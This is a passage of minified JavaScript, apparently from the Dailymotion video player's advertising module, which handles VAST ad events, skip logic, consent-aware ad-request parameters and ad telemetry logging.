SKIPPABLE_STATE,(e=>{let{adSkippable:t}=e;Rn.isSkippable=t})),Ee.addEventListener(_e.AD_VIDEO_SKIPPABLE_REMAINING_TIME,(e=>{let{time:t}=e;Rn.skippableRemainingTime=t})),[(_e.AD_SKIPPED,_e.AD_STOPPED)].forEach((e=>{Ee.addEventListener(e,(()=>{Rn=Tn({isAdSlotRunning:Rn.isAdSlotRunning})}))})),Ee.addEventListener(_e.AD_ERROR,(e=>{let{adError:t}=e;Rn=Tn({adPaused:Rn.adPaused,isAdSlotRunning:Rn.isAdSlotRunning,inventoryId:Rn.inventoryId,adError:t})})),Ee.addEventListener(je.k3.PAUSED,(()=>{Rn.adPaused=!0})),Ee.addEventListener(je.k3.PLAYING,(()=>{Rn.adPaused=!1})),Ee.addEventListener(_e.AD_LINEAR_STOPPED,(e=>{let{reason:t,position:i}=e;"REASON_AD_ERROR"===t&&i===je.ev.MIDROLL&&(Rn.contentShouldResumePaused=Rn.adPaused),Rn.adEndedReason=t})),Ee.addEventListener(_e.PLAYER_VIDEO_TIME_UPDATE,(e=>{let{time:t}=e;Rn.isAdSlotRunning&&(Rn.currentTime=t)})),Ee.addEventListener(_e.PLAYER_VIDEO_DURATION_CHANGE,(e=>{let{duration:t}=e;Rn.isAdSlotRunning&&(Rn.mediaFileDuration=t)})),Ee.addEventListener(_e.AD_COMPANIONS_RECEIVED,(e=>{let{companionAds:t,displayedCompanion:i}=e;Rn.companions=t,Rn.displayedCompanion=i})),Ee.addEventListener(_e.AD_DATA_UPDATED,(e=>{let{adData:t}=e;Rn.inventoryId=t.inventoryId,Rn.bidid=t.bidid,Rn.bid=t.bid,Rn.did=t.did,Rn.adCreativeId=t.adCreativeId||Rn.adCreativeId})),Ee.addEventListener(_e.SET_AD_FALLBACK,(e=>{let{fallbackMethod:t,fallbackUrl:i}=e;Rn=Tn({isAdSlotRunning:Rn.isAdSlotRunning,inventoryId:Rn.inventoryId,isFallback:!0,fallbackMethod:t,fallbackUrl:i})})),Ee.addEventListener(_e.AD_LINEAR_BREAK_ENDED,(()=>{Rn.isAdSlotRunning=!1})),Ee.addEventListener(_e.AD_BREAK_STARTED,(()=>{Rn=Tn({isAdSlotRunning:Rn.isAdSlotRunning})})),Ee.addEventListener(_e.RESET_CURRENT_AD_BREAK,(()=>{Rn=Tn({contentShouldResumePaused:Rn.contentShouldResumePaused})}));let Rn=Tn(),Sn=null;const Dn=["webapp","website","webtv"],fn=["androidapp","iosapp","windowsapp"],In=["DMv31","androidtv","appletv","firetv","lgtv","orangetv","orangetv31","playstation","roku","samsungtv","samsungv3","sonytv"],Ln=()=>(null===Sn&&(Sn=x().muted),Sn),kn=()=>{Sn=null},Pn=function(){let{config:e=V()}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return{APPBUNDLE:C()?I():0,BREAKMAXADLENGTH:-1,BREAKMAXDURATION:-1,BREAKMAXADS:-1,BREAKMINADLENGTH:-1,BREAKPOSITION:Nn(),CLICKTYPE:bn(),CLIENTUA:"Dailymotion/5 vast-client/6.4.2",CONTENTID:`dailymotion.com ${B("accessId")}`,CONTENTURI:B("streamUrl"),DEVICEUA:window.navigator.userAgent,DOMAIN:de()||e.getEmbedderHostname(),GDPRCONSENT:window.btoa(dr()),GPPSTRING:Rn.gppString||-1,GPPSECTIONID:Rn.gppSectionId||-1,INVENTORYSTATE:Vn(),LIMITADTRACKING:yn(),OMIDPARTNER:qn(),PAGEURL:oe(),PLACEMENTTYPE:1,PLAYERCAPABILITIES:Mn(),PLAYERSIZE:On(),REGULATIONS:or()?"gdpr":"",SERVERSIDE:0,TRANSACTIONID:Je.value,CREATIVEDURATION:Rn.duration||-1,PLAYBACKMETHODS:Yn(),STOREURL:-1,STOREID:-1}},yn=()=>Dr()["reader.lmt"]?1:0,On=()=>{const{width:e,height:t}=A;return[e,t]},bn=()=>{const e=L();return Dn.includes(e)?1:fn.includes(e)?2:In.includes(e)?0:-1},Cn=(e,t)=>{if(t)return{CLICKPOS:[t.x,t.y]};const i=e.target.getBoundingClientRect();return{CLICKPOS:[e.clientX-i.left,e.clientY-i.top]}},Nn=()=>{const e=et.position,t=[];return t[je.ev.PREROLL]=1,t[je.ev.MIDROLL]=2,t[je.ev.LIVEADBREAK]=2,t[je.ev.POSTROLL]=3,t[e]||0},Un=()=>{if(et.position===je.ev.MIDROLL){const e=q().currentTime;return new Date(1e3*e).toISOString().substr(11,12)}return-1},wn=()=>{const e=Un();return{CONTENTPLAYHEAD:e,MEDIAPLAYHEAD:e}},Vn=()=>{var e;const t=[];if(j().autoplay||(null==(e=G("autoplay"))?void 0:e.enable)){const e=Ln()?"m":"";t.push(`${e}autoplayed`)}return Rn.isSkippable&&t.push("skippable"),t.join(",")},Mn=()=>{const e=["skip","autoplay"];return G("controls")&&(e.push("mute"),F().isSupported&&e.push("fullscreen")),e.join(",")},Bn=()=>{const e=[je.nF.LN];return(S("PV5_OMSDK")||Wn())&&e.push(je.nF.IO),S("PV5_SIMID")&&e.push(je.nF.jY,je.nF.fn),e},Fn=()=>{const e=[];return x().muted&&e.push("muted"),F().isOpened&&e.push("fullscreen"),e.join(",")},xn=()=>({...Pn(),...wn(),ADCOUNT:-1,APIFRAMEWORKS:Bn(),CACHEBUSTING:Math.round(1e10*Math.random()).toString(),EXTENSIONS:"AdVerifications",MEDIAMIME:[...je.VS.Kd,...je.VS.Aq,...je.VS.$U],TIMESTAMP:(new Date).toISOString(),VASTVERSIONS:[1,2,3,4,5,6,7,8,11,12,13,14],VERIFICATIONVENDORS:-1}),Kn=()=>({...Pn(),...wn(),ADCOUNT:Je.podIndex,PLAYERSTATE:Fn()}),Hn={UNMUTED_AUTOPLAY:1,MUTED_AUTOPLAY:2,NO_AUTOPLAY:3},Yn=()=>{var e;const t=Ln();return j().autoplay||(null==(e=G("autoplay"))?void 0:e.enable)?t?Hn.MUTED_AUTOPLAY:Hn.UNMUTED_AUTOPLAY:t?"":Hn.NO_AUTOPLAY},Gn=e=>{const t=xn();return Object.entries(t).forEach((t=>{let[i,n]=t;e=e.replace(`[${i}]`,encodeURIComponent(n).replace(/[!'()*]/g,(e=>`%${e.charCodeAt(0).toString(16)}`)))})),e},Qn=T("Stats","Omsdk"),jn=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return{skippable:!!e.skipOffset,skipOffset:e.skipOffset||0,autoplay:e.isRealAutoplay,position:[je.ev.PREROLL,je.ev.POSTROLL].includes(e.position)?e.position:je.ev.MIDROLL}},Wn=()=>{var e,t;return C()&&S("PV5_OMSDK_NATIVE")&&(!!(null==(e=z())?void 0:e.omsdk)||null!==(null==(t=v)?void 0:t.getOmsdk()))},qn=()=>{const e=null==(t=v)?void 0:t.getOmPartner();var t;const i=null==(n=v)?void 0:n.getOmVersion();var n;if(Wn()){if(null!==e&&null!==i)return`${e}/${i}`;const t=z();return`${t.ompartner}/${t.omversion}`}return S("PV5_OMSDK")&&(y().isDesktop()||y().isChromeMobile()||y().isSafariMobile())?`${hn.cv}/${hn.Y2}`:""},$n=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1?arguments[1]:void 0;const[i,n]=zn(e);return n.length&&n.forEach((e=>Xn(t,e))),Zn(i),i},zn=e=>{const t=[];return[e.filter((e=>{try{return new URL(e.resource),!0}catch{return t.push(e),!1}})),t]},Xn=(e,t)=>{Qn.log(`Triggered verificationNotExecuted for vendor ${t.vendor} with reason ${hn.QF.LOADING_RESOURCE}`),e.verificationNotExecuted(t.vendor,{...Kn(),REASON:hn.QF.LOADING_RESOURCE}),Ee.dispatchEvent(_e.AD_LOG,{...je.r0.OMID_VERIFICATION_NOT_EXECUTED,name:t.vendor})},Zn=e=>{e.filter((e=>"integralads.com-omid"===e.vendor)).forEach((e=>{var t;const i=Rn.isAudio?"audio":"video",n=encodeURIComponent((null==(t=Rn.adCreativeId)?void 0:t.substring(0,50))||"");e.resource=e.resource.replace("[CUSTOM4]",i),e.resource=e.resource.replace("[PLACEMENTID]",n)}))},Jn=e=>0!==e.length&&e.some((e=>{const t="integralads.com-omid"===e.vendor&&e.resource.includes("custom=leo"),i=e.vendor.includes("moat.com-omsdkdailymotion");return!t&&!i}));var er=i(3102);const tr=1,ir=2,nr=3,rr=e=>e?{ct:e}:{},sr=e=>e?{td:encodeURI(e)}:{},ar=()=>{const e=oe();return e?{eb:encodeURI(e)}:{}},or=()=>se()?"1":"0",dr=function(){return(arguments.length>0&&void 0!==arguments[0]?arguments[0]:D().getTcfConsentString())||""},lr=function(){return(arguments.length>0&&void 0!==arguments[0]?arguments[0]:D().TCF2HasConsentForGoogle())?"opt-in":"opt-out"},cr=function(){return(arguments.length>0&&void 0!==arguments[0]?arguments[0]:D().isEnabledForTcf())?"1":"0"},ur=()=>({reader_gdpr_flag:or(),reader_gdpr_consent:dr(),gdpr_binary_consent:lr(),gdpr_comes_from_infopack:cr()}),hr=()=>{const e=window.infopack.getGppConsentStringFromPublisher(),t=window.infopack.getGppConsentStringFromPlayer(),i=window.infopack.getGppApplicableSectionsFromPublisher(),n=window.infopack.getGppApplicableSectionsFromPlayer(),r={};return e&&(r.gpp_pb=e),t&&(r.gpp_pl=t),(null==i?void 0:i.length)&&i[0]>=1&&(r.gpp_pbs=i),(null==n?void 0:n.length)&&n[0]>=1&&(r.gpp_pls=n),r},pr=()=>{const e=null==(t=v)?void 0:t.getUID();var t;return e?B("isCreatedForKids")||se()&&!D().TCF2HasConsentForDailymotion()?{}:{uid_dm:e}:{}},Er=(e,t)=>{if(G("mute")||"MuteForced"===t.reason)return-1;if(e){if(null==e?void 0:e.muted)return-1;if(0===(null==e?void 0:e.volume))return 0;if(null==e?void 0:e.volume)return Math.round(10*e.volume)}try{var i;const e=null==(i=JSON.parse(localStorage.getItem("dmp_volume_all")))?void 0:i.data;return(null==e?void 0:e.muted)?-1:(null==e?void 0:e.volume)?Math.round(10*(null==e?void 0:e.volume)):10}catch(e){return null}},_r=(e,t)=>{const i=0===q().playedVideosCounter;if(R()&&!et.position&&i){const i=Er(e,t);return null===i?{}:{vl:i}}if(!e)return{};return{vl:e.muted?-1:Math.round(10*e.volume)}},vr=()=>({ciid:Je.value,cidx:Ti.value,sidx:Si.value}),Ar=async()=>{var e,t;if(!(null==(e=document)?void 0:e.browsingTopics)||!(null==(t=document.featurePolicy)?void 0:t.allowsFeature("browsing-topics")))return{};try{const e=(e=>(null==e?void 0:e.length)?e.map((e=>{const{topic:t,taxonomyVersion:i,modelVersion:n}=e;if(t&&i&&n)return[t,parseInt(i),parseInt(n)]})).filter((e=>e)):[])(await document.browsingTopics());return e.length?{gt:e}:{}}catch(e){return{}}},mr=async e=>{if(et.position||!R()||q().playedVideosCounter>=1)return{rap:e?1:0};let t,i;try{var n,r;i=await(s={gotUserAction:"1"===(null==(n=Q())?void 0:n.getAttribute("data-got-user-action")),isMuted:(null==(r=x())?void 0:r.muted)||G("mute"),videoTag:Y().cloneNode(!0),shouldTryMutedAutoplay:G("mute",!0),isClonedPlayer:!0},null==(a=v)?void 0:a.getAutoplayResolution(s)),t=!0}catch(e){t=!1}var s,a;return{rap:t?1:0,reason:t?i:null}},gr=()=>({vidIdx:q().playedVideosCounter}),Tr=()=>{const e=qn();return e?{omp:e}:{}},Rr=async()=>{const e=await(async()=>{if("cookieDeprecationLabel"in navigator)try{return await navigator.cookieDeprecationLabel.getValue()}catch(e){return}})();return e?{cdep:e}:{}},Sr=()=>({omn:Wn()?1:0}),Dr=()=>{const e=O(),t=null==(i=v)?void 0:i.getAtts();var i;const n=null==(r=v)?void 0:r.isTrackingAllowed();var r;const s=null==(a=v)?void 0:a.getLimitAdTracking();var a;return C()?{ads_device_id:e,"reader.advertising.id":e,"reader.atts":t,"sdk.tracking.allowed":n,"reader.lmt":s}:{}},fr=()=>{const e=z();return xd.isLoaded()||(null==e?void 0:e.ima)||b()?{imal:1}:{imal:-1}},Ir=()=>{const e=P(),t={},i=null==(n=v)?void 0:n.getCustomConfigKeysForMetadata();var n;return Object.keys(e).forEach((n=>{if(!R()&&i.includes(n))return;const r=n[0].toUpperCase()+n.slice(1);t[`cc${r}`]=e[n]})),Ee.dispatchEvent(_e.PLAYER_API_CUST_CONFIG_CONSUMED),t},Lr=()=>{const e=I();return e?{cap:e}:{}},kr=()=>{const e=te();return e?{rts:e}:{}},Pr=()=>{const e=ce().reader_id;return e?{rid:e}:{}},yr=()=>{const e=ie()?1:0;return e?{rhv:e}:{}},Or=()=>{const e=ce().env;return e?{cen:e}:{}},br=()=>{if(!S("PV5_DYNAMIC_AD_PRESSURE_CC")||!U())return{};const e=M(),{action:t}=e.getEventBusPayload();return{...(null==t?void 0:t.gesture)&&{ccUserGesture:null==t?void 0:t.gesture}}},Cr=()=>{const e=ce().publisher_xid;return e?{cpi:e}:{}},Nr=()=>{const e=ce().publisher_type;return e?{cpt:e}:{}},Ur=()=>{const e=null==(t=v)?void 0:t.getEffectiveLocaleShort();var t;return e?{rla:e}:{}},wr=()=>{var e,t,i;const n=ne()||(null==(e=V().get())||null==(t=e.suggestedContent)||null==(i=t.source)?void 0:i.xid);return n?{cpl:n}:{}},Vr=()=>{const e=ae("id")||G("syndication");return e?{cpr:e}:{}},Mr=()=>{const e=re();return e?{cse:e}:{}},Br=()=>{const e=(t="dmaid",null==(i=v)?void 0:i.getPlayerCookie(t));var t,i;return e?{rdm:e}:{}},Fr=(e,t)=>{if(!R()&&!S("PV5_TEMP_PBM_UPDATED"))return{};let i=-1===Er(e,t);return t.rap?{pbm:i?ir:tr}:i?{}:{pbm:nr}},xr=(e,t)=>{var i;if(!S("PV5_TEMP_PBM_UPDATED"))return{};const n=null==(i=x())?void 0:i.muted;return et.position===er.e.PREROLL&&0===et.currentAdBreakIndex?Fr(e,t):{pbm:n?ir:tr}},Kr=()=>{return R()?{pos:1}:{pos:(null==(t=v)?void 0:t.isPesPipIsRunning())||(null==(e=v)?void 0:e.isPlayerInViewport())?1:3};var e,t},Hr=()=>{const e=null==(t=v)?void 0:t.getPlayerDisplayMode();var t;return e?{pdm:e}:{}},Yr=()=>{const e=null==(t=v)?void 0:t.getEID();var t;if(!e)return{};const i=Object.fromEntries(Object.entries(e).filter((e=>{let[t,i]=e;return null!=i})));return{eid:JSON.stringify(i)}},Gr=()=>U()&&S("PV5_ADPODS_ONSITE")||!U()&&S("PV5_ADPODS")?{aps:1}:{};let Qr=window.DMP_INITIAL_VIDEO_ID,jr=window.DMP_INITIAL_PLAYLIST_ID;const Wr=(e,t)=>{t&&(jr=t),e?Qr=e:window.DMP_INITIAL_VIDEO_ID&&(Qr=window.DMP_INITIAL_VIDEO_ID);const i=jr&&!Qr?`playlist/${jr}`:`video/${Qr}`;return{stage:`https://leo-portal-staging.dailymotion.com/cdn/manifest/${i}.m3u8`,prod:`https://dmxleo.dailymotion.com/cdn/manifest/${i}.m3u8`}},qr=()=>{const e=ce().env||"";return["prod","preprod"].includes(e)?"prod":"stage"},$r=(e,t)=>{const i=Wr(e,t),n={stage:`${i.stage}?af=[APIFRAMEWORKS]&vv=[VASTVERSIONS]&mm=[MEDIAMIME]`,prod:`${i.prod}?af=[APIFRAMEWORKS]&vv=[VASTVERSIONS]&mm=[MEDIAMIME]`},r={stage:`${i.stage}?error=[ERRORCODE]`,prod:`${i.prod}?error=[ERRORCODE]`},s=qr(),a=new URL(document.location.href).searchParams.get("dmDevVmapUrl");return{adUrl:a||n[s],errorUrl:r[s]}};function zr(e,t){const i=new URL(e);return Object.entries(t).filter((e=>{let[,t]=e;return null!=t})).reduce(((e,t)=>{let[n,r]=t;return i.searchParams.append(n,r)}),i),i.toString()}function Xr(e){try{const t=new URL(e),i=R()?$r().adUrl:B("adUrl");return new URL(i).host===t.host}catch{return!1}}function Zr(e,t){return{supported:()=>!0,async get(e){if(Ge.reset(),"https:"===window.location.protocol&&0===e.indexOf("http://"))return{error:new Error(Ae.BAD_PROTOCOL)};let i=Ae.VAST_WRAPPER_REQUEST_FAILED,n=e;const r=t.cancelToken||null;if(Xr(e)){const r=await Rr(),s=await Ar(),a=await mr(t.isRealAutoplay);n=zr(e,{..._r(t.volume),...vr(),rap:a.rap,...gr(),...Tr(),...Sr(),...Dr(),...Ir(),...r,...s,...Kr(),...Hr(),...Gr(),...xr(t.volume,a)}),i=Ae.AD_DIRECTOR_REQUEST_FAILED}return bi(n,{cancelToken:r}).then((e=>{let{data:t,httpStatus:i,byteLength:n}=e;Ge.value=i;const r=un(t);return[null,r,{byteLength:n,statusCode:i,xmlData:r}]})).catch((e=>{Ge.value=e.httpStatus;return[new Error(i),null,{statusCode:e.httpStatus}]})).then((e=>{let[t,i,n]=e;return{error:t,xml:i,details:n}}))}}}const Jr=T("AdStackDM","VAST","SkipHandler");class es{constructor(e,t,i){this._publish=t.bind(i),this._vastTracker=e,this._skippableState=e.skippable,this._skippableRemainingTime=e.skipDelay,this._smartSkipUsed=!1,this._smartSkipStart=0,this._smartSkipEnd=0,this._hasSmartSkipStarted=!1}initSkipCountdown(e){this._skippableRemainingTime>e-1||this._vastTracker.on("skip-countdown",this._onSkipCountdown.bind(this))}unbindSkipCountdown(){this._vastTracker.off("skip-countdown",this._onSkipCountdown.bind(this))}getSkippableState(){return this._skippableState}getSkippableRemainingTime(){return this._skippableRemainingTime}setSkipToNow(e){if(this._isSmartSkipEnabled()&&this._hasSmartSkipStarted){this._smartSkipEnd=performance.now();const t=this._smartSkipEnd-this._smartSkipStart;Jr.log("Smart skip ended. Took:",t,"ms"),t>=5e3?(Jr.log("Smart skip enabled"),this._vastTracker.setSkipDelay(e),this._onSkipCountdown(0),this._smartSkipUsed=!0):(Jr.log("Smart skip disabled"),this._smartSkipStart=0,this._smartSkipEnd=0,this._hasSmartSkipStarted=!1)}}initSmartSkip(){this._isSmartSkipEnabled()&&(this._smartSkipStart=performance.now(),Jr.log("Smart skip started"),this._hasSmartSkipStarted=!0)}getSkipLogs(e){return{skipDisplayed:Math.round(1e3*this._vastTracker.skipDelay),skipClicked:e?Math.round(1e3*e):null,isSmartSkip:this._smartSkipUsed}}isSkipEnabled(){return this._vastTracker.skipDelay>0}_isSmartSkipEnabled(){return S("PV5_ENABLE_SMART_SKIP")&&this.isSkipEnabled()&&!this._skippableState}_onSkipCountdown(e){this._skippableRemainingTime!==e&&(this._skippableRemainingTime=e,this._publish(je.k3.SKIPPABLE_REMAINING_TIME_CHANGE)),this._skippableState!==this._vastTracker.skippable&&(this._skippableState=this._vastTracker.skippable,this._publish(je.k3.SKIPPABLE_STATE_CHANGE))}}let ts={};const is=()=>{const{byteLength:e,duration:t,sent:i}=ts;return!i&&e&&t?(ts.sent=!0,{byteLength:e,requestDuration:t}):{}},ns=T("Mediafile","IntegratorProxy");class rs extends pe{constructor(){super(),Rn.integrator=null,this._integratorType=null,this._defaultEventBindings={}}_bindDefaultListeners(){var e=this;let{include:t=[],exclude:i=[]}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=arguments.length>1&&void 0!==arguments[1]&&arguments[1];for(const r in je.k3){const s=je.k3[r];if(this._shouldBindEvent(s,t,i,n)){ns.log(`Binding default integrator handler for ${s}`);const t=function(){ns.log(`Re-publishing ${s}`);for(var t=arguments.length,i=new Array(t),n=0;n<t;n++)i[n]=arguments[n];e.publish(s,...i)};!!this._defaultEventBindings[event]&&Rn.integrator.unsubscribe(this._defaultEventBindings[s],s),this._defaultEventBindings[s]=t,Rn.integrator.subscribe(this._defaultEventBindings[s],s,this)}}}_shouldBindEvent(e,t,i,n){const r=t.length||i.length,s=t.length,a=!r||s&&-1!==t.indexOf(e)||!s&&-1===i.indexOf(e),o=!!this._defaultEventBindings[e];return a&&(!o||n)}_unbindDefaultListeners(){if(Rn.integrator){for(const e in this._defaultEventBindings)Rn.integrator.unsubscribe(this._defaultEventBindings[e],e);this._defaultEventBindings={}}}_overrideDefaultListener(e,t,i){!e in je.k3||(Rn.integrator.unsubscribe(this._defaultEventBindings[e],e),this._defaultEventBindings[e]=t,Rn.integrator.subscribe(this._defaultEventBindings[e],e,i))}clicked(){"function"==typeof Rn.integrator.clicked&&Rn.integrator.clicked()}isCustomImaUi(){if(!Rn.integrator||this._integratorType!==je.Z4.Hs)return!1;try{const e=Rn.integrator.adsManager.getCurrentAd();return e&&e.isUiDisabled()}catch(e){return!1}}getAdDuration(){return Rn.integrator?Rn.integrator.getAdDuration():-2}getAdRemainingTime(){return Rn.integrator?Rn.integrator.getAdRemainingTime():null}getAdSkippableState(){return Rn.integrator.getAdSkippableState()}getAdVolume(){return Rn.integrator?Rn.integrator.getAdVolume():-1}setAdVolume(e,t){Rn.integrator.setAdVolume(e,t)}getAdSkippableRemainingTime(){return Rn.integrator.getAdSkippableRemainingTime()}}function ss(e,t){V().canBroadcastAdLog()?Z("ad_log",{message:e,args:t}):(null==t?void 0:t.isTriggeredByVpaid)&&e===je.L0.sY&&Z("ad_log",{message:e,args:null==t?void 0:t.log})}let as=!1,os={};const ds=e=>{as=e},ls=e=>{var t,i,n;os=e?{...os,...e}:{ad_type:et.position,ad_provider:Rn.provider,ad_buyer_type:Rn.buyerType,ad_system:Rn.adSystem,ad_title:Rn.adTitle,ad_inventory_id:Rn.inventoryId,ad_integrator:Rn.integratorName,ad_mediafile_mimetype:Rn.mimeType,ad_ima_loaded:xd.isLoaded(),ad_adscheduleid:(null==(t=et.current)||null==(i=t.extension)?void 0:i.asid)||null,ad_is_a_retake:(null==(n=et.current)?void 0:n.isARetake)||null,...Rn.integratorName===je.Z4.iF&&{ad_mediafile_height:Rn.height,ad_mediafile_width:Rn.width},...Rn.vastVersion&&{ad_vast_version:Rn.vastVersion},...null!==Rn.bid&&{ad_bid:Rn.bid},...null!==Rn.sid&&{ad_sid:Rn.sid},...null!==Rn.adom&&{ad_adom:Rn.adom},...null!==Rn.cid&&{ad_cid:Rn.cid},...null!==Rn.adid&&{ad_adid:Rn.adid},...null!==Rn.crid&&{ad_crid:Rn.crid},...null!==Rn.did&&{ad_did:Rn.did},...null!==Rn.bidid&&{ad_bidid:Rn.bidid},...null!==Rn.pid&&{ad_pid:Rn.pid},...Rn.isLinear&&null!==Rn.vastDuration&&{ad_duration:Rn.vastDuration},...Rn.isNonLinear&&{is_nonlinear:!0},...null!==Rn.hasSimid&&{has_simid:Rn.hasSimid},...null!==Rn.hasOmid&&{has_omid:Rn.hasOmid}}};let cs=0,us=0,hs=0,ps=0;const Es=()=>cs=Date.now(),_s=()=>hs=Date.now(),vs=()=>us=Date.now(),As=()=>ps=Date.now(),ms=e=>{let{tableName:t,customData:i={}}=e;const n=M(),r=n.createEventBusEvent({name:`advertising.${t}`,data:{...n.getEventBusPayload(),...(as||ls(),os),ad_client_inventory_id:Je.value,ad_client_idx:Ti.value,ad_server_idx:Si.value,ad_pod_index:Je.podIndex,ad_buffet_index:fi.value,ad_buffet_total:Li.value,ad_vast_index:Pi.value,...i}});n.sendEventToEventBus(r,{priority:"low"})},gs=e=>(t,i)=>{const n=()=>{e.forEach((e=>{Ee.removeEventListener(e,t)})),null==i||i()};Ee.addEventListener(_e.AD_LINEAR_BREAK_STARTED,(()=>{e.forEach((e=>{Ee.addEventListener(e,t)}))})),Ee.addEventListener(_e.AD_LINEAR_BREAK_ENDED,n),Ee.addEventListener(_e.PLAYER_LOAD_VIDEO,n)};let Ts=!1;const Rs=e=>{const{endedReason:t,skipDisplayed:i,skipClicked:n}=e;ms({tableName:"adEnded",customData:{ad_paused:Ts,ad_displayed_time:ps-us,ad_ended_reason:t,ad_skip_offset:Rn.skipOffset?1e3*Rn.skipOffset:null,...(0===i||i)&&{ad_skip_displayed:i},...(0===n||n)&&{ad_skip_clicked:n},...Rn.skipType&&{ad_skip_type:Rn.skipType}}})},Ss=e=>{e.reason&&"nonlinear"===e.creativeType&&ms({tableName:"adEnded",customData:{ad_ended_reason:e.reason}})},Ds=()=>{const e=gs([_e.AD_VIDEO_COMPLETE]),t=gs([_e.AD_STOPPED]),i=gs([_e.PLAYER_VIDEO_PAUSE]);e(Rs),t(Ss),i((()=>Ts=!0),(()=>Ts=!1))};let fs=null,Is=null,Ls=!1,ks=!0,Ps=null;const ys={get value(){return ks?null:Is||Math.floor(performance.now()-fs)},start(){ks||Ls||(fs=performance.now(),Ls=!0,Is=null)},finish:()=>!(ks||!Ls)&&(Is=Math.floor(performance.now()-fs),Ls=!1,!0),reset(){fs=null,Is=null,Ls=!1,ks=!0},disable(){ks=!0},enable(){ks=!1}},Os={get value(){return Math.floor(performance.now()-Ps)},start(){Ps=performance.now()}},bs=function(){let{adError:e={}}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const{message:t,type:i,code:n,httpStatus:r,timeoutInfo:s,adSystem:a,adTitle:o,adURL:d,inventoryId:l,provider:c,buyerType:u,integrator:h,bid:p,sid:E,adom:_,cid:v,adid:A,crid:m,did:g,bidid:T,pid:R,lastVastUrl:S,vastVersion:D,vpaidRuntimeError:f}=e,I=null!=n?n:null,L={...a&&{ad_system:a},...o&&{ad_title:o},...l&&{ad_inventory_id:l},...h&&{ad_integrator:h},...c&&{ad_provider:c},...u&&{ad_buyer_type:u},...D&&{ad_vast_version:D},...null!=p&&{ad_bid:p},...null!=E&&{ad_sid:E},...null!=_&&{ad_adom:_},...null!=v&&{ad_cid:v},...null!=A&&{ad_adid:A},...null!=m&&{ad_crid:m},...null!=g&&{ad_did:g},...null!=T&&{ad_bidid:T},...null!=R&&{ad_pid:R}};ds(!0),ls(L),ms({tableName:"adError",customData:{error_type:i,message:"string"==typeof t?t:null==t?void 0:t.message,ad_cumulative_time:Os.value,...d&&{ad_url:d},...n&&{code:n},...S&&{last_vast_url:S},...(null==s?void 0:s.globalAdTimeout)&&{ad_global_timeout_time:s.globalAdTimeout},...null!==I&&{ad_vast_error_code:I},...null!==f&&{ad_vpaid_runtime_error:f},...null!==ys.value&&{ad_time_from_first_fetch:ys.value},...null!==r&&{ad_status_code:1e3+r}}})},Cs=()=>{Ee.addEventListener(_e.AD_STACK_ERROR,bs);gs([_e.AD_ERROR,_e.AD_POD_ERROR])(bs)},Ns=()=>{ms({tableName:"adImpression",customData:{ad_impression_time:hs-cs,ad_cumulative_time:Os.value,...null!==ys.value&&{ad_time_from_first_fetch:ys.value},...null!==Rn.siteid&&{ad_siteid:Rn.siteid},...null!==Rn.hasIconsCollision&&{has_icons_collision:Rn.hasIconsCollision},file_weight_in_kB:Rn.fileWeightInKB}})},Us=()=>{gs([_e.AD_IMPRESSION])(Ns)},ws=e=>{ms({tableName:"adLoaded",customData:{ad_loaded_time:e.timeoutInfo.initAd,ad_cumulative_time:Os.value,ad_global_timeout_time:e.timeoutInfo.globalAdTimeout,...null!==ys.value&&{ad_time_from_first_fetch:ys.value}}})},Vs=()=>{gs([_e.AD_LOADED])(ws)},Ms=[je.r0.AD_RESOLVED_ERROR.id,je.r0.AD_RESOLVED_OK.id,je.r0.CONSECUTIVE_EXCLUSION.id,je.r0.ELEMENT_SHIELD.id,je.r0.IAS_LOADED.id,je.r0.IMA_RECOVERABLE_AD_ERROR.id,je.r0.OMID_NEEDED.id,je.r0.OMID_SCRIPT_URL_LOADED.id,je.r0.OMID_SESSION_OBSERVER_VENDOR.id,je.r0.OMID_VERIFICATION_NOT_EXECUTED.id,je.r0.PERMANENT_EXCLUSION.id,je.r0.SIMID_REQUEST_CHANGE_AD_DURATION.id,je.r0.SIMID_REQUEST_EXIT_FULLSCREEN.id,je.r0.SIMID_REQUEST_FULLSCREEN.id,je.r0.TEMPORARY_EXCLUSION.id,je.r0.TOPICS_API.id,je.r0.VAST_URI_MIXED_CONTENT.id,je.r0.VPAID_EARLY_START_AD_EVENT.id,je.r0.VPAID_SAFE_OBJECT_WRAP_ERROR.id,je.r0.VPAID_VERSION_SUPPORT.id,je.r0.AD_READY_TO_FETCH_TIMEOUT.id,je.r0.VMAP_RECEIVED_DURATION.id];let Bs=!1;const Fs=e=>{Ms.includes(e.id)&&ms({tableName:"adLog",customData:{ad_log_id:e.id,ad_log_action:e.action,ad_log_name:e.name,ad_log_value:null==e.value?e.value:String(e.value),ad_log_step:e.step,...null!==ys.value&&{ad_time_from_first_fetch:ys.value}}})},xs=()=>{Bs||(Pd(Fs,je.k3.LOG),Bs=!0)},Ks=()=>{Bs&&(yd(Fs,je.k3.LOG),Bs=!1)},Hs=()=>{Ee.addEventListener(_e.AD_LOG,Fs);gs([_e.AD_SDK_READY])(xs,Ks)},Ys=e=>{Os.start(),ms({tableName:"adSdkReady",customData:{ad_sdk_ready_time:e.timeoutInfo.loadAd,ad_cumulative_time:Os.value,ad_global_timeout_time:e.timeoutInfo.globalAdTimeout,ad_fallback_method:e.fallbackMethod,...null!==ys.value&&{ad_time_from_first_fetch:ys.value}}})},Gs=()=>{gs([_e.AD_SDK_READY])(Ys)},Qs=e=>{ms({tableName:"adStarted",customData:{ad_started_time:e.timeoutInfo.startAd,ad_cumulative_time:Os.value,ad_global_timeout_time:e.timeoutInfo.globalAdTimeout,ad_skip_offset:Rn.skipOffset?1e3*Rn.skipOffset:null,...null!==ys.value&&{ad_time_from_first_fetch:ys.value}}})},js=()=>{gs([_e.AD_LINEAR_STARTED])(Qs)},Ws=1,qs=2,$s=3,zs=4,Xs=()=>{const e=w()?128:180,t=w()?128:240;if(Rn.skipOffset)return Rn.duration&&Rn.skipOffset>Rn.duration?Ws:A.height<e?qs:A.width<t?$s:!G("advertising").controls&&A.width<320?zs:void 0},Zs=()=>{const e=Xs();ms({tableName:"adVideoStarted",customData:{ad_cumulative_time:Os.value,...null!==ys.value&&{ad_time_from_first_fetch:ys.value},...e&&{ad_skip_ignored:e}}})},Js=()=>{gs([_e.AD_VIDEO_START])(Zs)};let 